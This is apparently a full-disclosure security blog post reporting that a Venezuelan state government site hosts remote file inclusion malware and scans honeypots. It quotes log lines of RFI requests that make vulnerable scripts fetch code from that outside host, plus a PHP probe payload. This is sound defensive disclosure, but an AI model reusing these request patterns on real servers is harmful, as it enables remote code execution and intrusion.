Since we have been noticing that full-disclosure works, we will continue with that.
We have detected in our honeypots that since January the site www.miranda.gov.ve (from the Venezuela state of Miranda) has been hosting malware and their IP also scanning our honeypots.
We attempted to contact them a few times without any reply, so let’s see if anyone will take notice now.
What we saw initially was a few files being used on RFI attacks:
a.b.231.227 – – [16/Feb/2010:01:32:50 -0200] “GET /show.php?path=http://www.miranda.gov.ve/images/stories/thumbs/grop_member.txt??? HTTP/1.1″ 200 36 “-” “Mozilla/5.0”
a.b.231.227 – – [16/Feb/2010:01:32:56 -0200] “GET /xxx.php?path=http://www.miranda.gov.ve/images/stories/thumbs/grop_member.txt??? HTTP/1.1″ 200 36 “-” “Mozilla/5.0”
Later we also saw them attacking our system (190.9.130.13 is their IP address):
190.9.130.13 – – [19/Feb/2010:06:13:17 -0200] “GET /tonuke.php?filnavn=http://www.miranda.gov.ve/images/stories/thumbs/grop_member.txt??? HTTP/1.1” 200 36 “-” “Mozilla/5.0”
190.9.130.13 – – [19/Feb/2010:06:13:17 -0200] “GET /xxx.php?filnavn=http://www.miranda.gov.ve/images/stories/thumbs/grop_member.txt??? HTTP/1.1” 200 36 “-” “Mozilla/5.0”
These are some of the files we found so far:
$ lynx –source –dump http://www.miranda.gov.ve/images/stories/thumbs/grop_member.txt
$ lynx –source –dump http://www.miranda.gov.ve/modules/mod_sections/id1.txt
< ? php /* Fg21ID */ echo("FeeL"."CoMz"); die("FeeL"."CoMz"); /* Fh21ID */
Note that this is just what was reported from our honeypot systems (all automated). We only go deeper in the analysis when our clients are affected.

Also, one thing that most people don’t realize is that if the attackers are able to upload any file to the server and run commands in there, they can also steal confidential information, steal passwords, inject malware to visitors (via javascript), etc.